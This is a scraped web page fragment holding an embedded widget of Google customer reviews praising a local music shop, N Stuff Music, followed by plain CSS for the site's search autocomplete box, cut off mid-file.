<span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Thanks Matt! I searched some of the biggest music stores in the country and they could not help locate a DW drumhead. I called Matt and he got me my product in two days shipped. They will be my first choice from now on. Rock on, my friends!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f12328f3419f5cc7b53f0293037436c6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJtLqdTXYGZNDH9igC9Ogod307_JZjkIczsSxdyOD5Vhs-wZQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJtLqdTXYGZNDH9igC9Ogod307_JZjkIczsSxdyOD5Vhs-wZQ=w80-h80-c-rp-mo-br100 2x" alt="Brian (Teddy) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100386996673794437156/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brian (Teddy)</a> </div> <div class="ti-date">August 29, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Two thumbs way up for N Stuff. Matt (in drums) is incredibly knowledgeable and will walk you through any questions you have about equipment as you make your decisions. Very cool store.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b39b31546dc8c816ec4635b60b9858c4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVACrtEigkAq65Ks8KrpS6xDV_Ith3XPU1bVtcCSLS8bQpqcBi-=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVACrtEigkAq65Ks8KrpS6xDV_Ith3XPU1bVtcCSLS8bQpqcBi-=w80-h80-c-rp-mo-br100 2x" alt="Sarah Halter profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115361270928989816903/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sarah Halter</a> </div> <div class="ti-date">December 18, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It’s always a great experience shopping here. I got my current rig from them years ago, and they’re always stocked with strings/accessories that I need in a pinch.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a3de6a00bc1663a56e1248acc5ea04a9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWdfoC8FbNUVrQ592mBps2xkHvyrGa5tXhknpwSyJkc4nOSnt9iwQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWdfoC8FbNUVrQ592mBps2xkHvyrGa5tXhknpwSyJkc4nOSnt9iwQ=w80-h80-c-rp-mo-br100 2x" alt="Jon Piers profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106244138132152130213/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jon Piers</a> </div> <div class="ti-date">October 13, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Those over at N Stuff Music are lovely, the best deals, a unique selection, excellent & responsive customer service*** Way underrated for the care they give each customer/order, a musician’s must try buy!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="180ae09f87461a0b79910968f1754ac8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w80-h80-c-rp-mo-br100 2x" alt="Metal Institute of Thrashology profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107502281533362891797/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Metal Institute of Thrashology</a> </div> <div class="ti-date">September 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Came in to try some new picks out. Newer player. Joe and Ash took time to show me the differences and even gave me some tips to try at the house.

That’s why I come to Nstuff. Guitar players work there who seem to genuinely want to help you. Good luck finding that somewhere else. Big box stores can’t be bothered with low cost questions. Local shops where I live cater to high school bands.

Are you really a band without a guitar in it? HELL NO! 🤘

Thanks Nstuff for always making me feel welcome, but never feeling stupid!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="36b6e646d2202c61b1209495d2c8faae" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w80-h80-c-rp-mo-br100 2x" alt="Dylan Schaeffer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112020502874992484481/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dylan Schaeffer</a> </div> <div class="ti-date">February 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I would never go anywhere else to buy music gear or have repairs done. The staff is all so friendly and knowledgeable, they have such a wide range of products always in stock and their repair guys are top notch. Prices on equipment and repairs is usually the same or cheaper than anywhere else I've seen including the chain stores and online. I feel super lucky to live on this side of the city as a musician because N Stuff is the best.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a38477ebb8f0a2e029f1f96646ed254c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUNWF90jiJBZe4PjRlIfKGE41F-6AC3bUGpNrT0Q7iRhoa0CAEx=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUNWF90jiJBZe4PjRlIfKGE41F-6AC3bUGpNrT0Q7iRhoa0CAEx=w80-h80-c-rp-mo-br100 2x" alt="A. Burke profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110611424857480568910/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">A. Burke</a> </div> <div class="ti-date">June 5, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">After a few personable and humorous text exchanges, I bought my Nord gig bag and it was delivered the very next day. Great price, great service. Will do business with again!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6dd3a3adf28c3779bdf32c5ee8fe45aa" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX61O1C0jVy8U9etOv0EMRTJdIEOebxa27X3jjZ8PwyvkHkUKqWKg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX61O1C0jVy8U9etOv0EMRTJdIEOebxa27X3jjZ8PwyvkHkUKqWKg=w80-h80-c-rp-mo-br100 2x" alt="Jerry Welsh (Gerald) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114176906536539869219/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jerry Welsh (Gerald)</a> </div> <div class="ti-date">December 31, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Literally the best music shop in the city.

Everyone is extremely knowledgeable, passionate, and just rad. Huge selection of everything, and if they don’t have it, they’ll get it for ya.

Thanks, dudes!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4f58fe745d12cc32e081caa92a0e86cd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUUdBqwReQ3N-L2JXFN1qXhnipgvK98L18hGqekrM3CVva589y4=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUUdBqwReQ3N-L2JXFN1qXhnipgvK98L18hGqekrM3CVva589y4=w80-h80-c-rp-mo-br100 2x" alt="Pete Spynda profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116190295133049353085/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Pete Spynda</a> </div> <div class="ti-date">May 25, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I’ve been going to nstuff for 30 years! Yeah I’m old, but love this locally owned shop and support it as much as possible. Rental department is super helpful and affordable. The used section is awesome and the staff are always friendly. Can’t say enough good things about this place.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1501e142fd9e8bbc9200cea2d975b52f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWl0Lo1DIwEk70vUVSSEfK3S2herBXS67kinjiezndmqPGuwyLm0w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWl0Lo1DIwEk70vUVSSEfK3S2herBXS67kinjiezndmqPGuwyLm0w=w80-h80-c-rp-mo-br100 2x" alt="Charlie Crane profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104450759159699122437/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Charlie Crane</a> </div> <div class="ti-date">July 1, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Friendly and knowledgeable staff—very helpful with answering any questions and solving any issues with my guitars. Quick turnaround time for repairs as well, which are reasonably priced.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="aab16ff62b0b0cb344071bb57a8fe136" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLNRrmyzOqfF8AUYemYtw99CwFz5VMnpztFv22PZyGr--JDxQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLNRrmyzOqfF8AUYemYtw99CwFz5VMnpztFv22PZyGr--JDxQ=w80-h80-c-rp-mo-br100 2x" alt="Erin Choby profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114718942035917217268/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Erin Choby</a> </div> <div class="ti-date">November 15, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Overall, I had such a great experience at N’Stuff music! Everyone was super kind and helpful. Even when I came down to choosing the guitar strap for my new guitar. I will definitely be going back and would recommend it to anyone looking for a new guitar and/or accessories.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@media (min-width:1024px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-widget-header{margin-left:10.5px !important;margin-right:10.5px !important}}@media (min-width:480px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}}.ti-amp-iframe-body{background:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container{margin-top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-name{color:#cccccc}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header{background-color:#111;padding:0 10px;margin-bottom:0px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper{margin:0 -2.5px;padding-top:0}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-read-more{display:none !important;text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item{padding:0 2.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner{background-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-content{text-align:justify;font-style:italic}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-load-more-reviews-container .ti-load-more-reviews-button{background-color:rgba(17, 17, 17, 0) !important}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs{margin:0 -10px;margin-bottom:10px;padding:0 -3px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-tab-item:not(.ti-tab-active):hover{background:black}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-next{background:linear-gradient(-90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-prev{background:linear-gradient(90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content{padding-bottom:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content.ti-active:first-child{margin-top:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container .ti-header-write-btn{background-color:#444444;border-color:#444444}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container a.ti-header-write-btn:hover{background-color:#f7f7f7 !important;border-color:#f7f7f7 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-widget-header-tick{top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container.ti-col-2 .ti-widget-header .ti-header-content .ti-header-write-btn-container{right:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls{margin-top:-14px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-next{right:-4.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-prev{left:-4.5px}</style>

--- FILE ---
content_type: text/css
request_url: https://nstuffmusic.com/skins/skin_5/css/moco.smartsearch.autocomplete.css
body_size: 554
content:

#srchCnt
{
	margin: 0 0 0 40px;
}


.lstCnt
{
	margin: 0 0 5px 0;
	list-style: none;
}

#srchResContainer
{
	position: absolute;
	width: 880px;     
	min-height: 325px;
	border: 1px solid #666;
	overflow: hidden;
	padding: 10px 20px 10px 20px;
	background-color: rgb(0,0,0);
	z-index: 1000;
	-moz-box-shadow: 0 4px 8px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 4px 8px rgba(0,0,0,0.5);
	box-shadow: 0 4px 8px rgba(0,0,0,0.5);
}

/*search list*/
#srchRes
{
	float: left;
	font-size: 1.2em;
	text-align: left;
}

	/*individual search list items*/
	#srchRes li
	{
		cursor: default;
		margin: 0 0 4px 10px;
		list-style: none;
	}

/*image container*/
.imgcon
{
	display: inline-block;
	text-align: center;
}

/*images*/
#imgs
{
	float: left;
}

#brand
{
	position: absolute;
	color: #999;
	float: right;
	display: none;
	font-size: 0.5em;
}

.brandLnk, .brandLnk:visited, .brandLnk:link
{
	color: #999;
	font-size: 1em;
	list-style: none;
}

	.brandLnk:hover
	{
		color: #666;
	}

#imgs img
{
	display: inline;
	margin: 0 10px 0 0;
	border: 1px solid #F7F7F7;
	height: 125px;
}

.imgPct
{
}

.imgCpt
{
	text-align: center;
	width: 125px;
	font-size: .75em;
}

.clr
{
